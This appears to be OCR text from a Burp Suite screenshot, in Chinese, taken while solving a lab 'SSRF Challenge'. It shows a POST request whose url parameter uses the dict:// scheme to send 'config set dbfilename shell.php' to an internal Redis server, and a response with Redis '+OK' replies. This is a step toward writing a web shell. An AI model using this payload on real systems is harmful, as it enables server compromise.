 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/config set dbfilename shell.php
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 03:16:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 423
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 +OK
11 +OK
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
SSRF Challenge
</title>
17 </head>
18 <body>
19 <h1>
SSRF Challenge
</h1>
<br>
20 <h2>
What can SSRF do?
</h2>
21 <form method="post">
22 <label for="url">
URL:
</label>
23 <input type="text" name="url" id="url" required>
24 <input type="submit" value="Submit">
25 </form>
26 </body>
27 </html>
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成
614字节 | 2 millis
Event log (1) All issues (2)
S 英